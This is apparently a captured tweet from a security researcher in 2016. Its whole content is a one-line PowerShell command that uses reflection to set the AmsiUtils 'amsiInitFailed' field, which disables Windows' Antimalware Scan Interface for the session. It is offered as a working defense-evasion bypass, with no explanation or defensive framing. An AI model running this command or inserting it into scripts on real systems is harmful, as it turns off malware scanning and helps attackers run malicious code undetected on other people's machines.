 Matt Graeber
@mattifestation
[Ref].Assembly.GetType('System.Management.Automati
on.AmsiUtils').GetField('amsiInitFailed','NonPublic,Static'
).SetValue($null,$true)
7:08 PM · May 24, 2016 · Twitter Web Client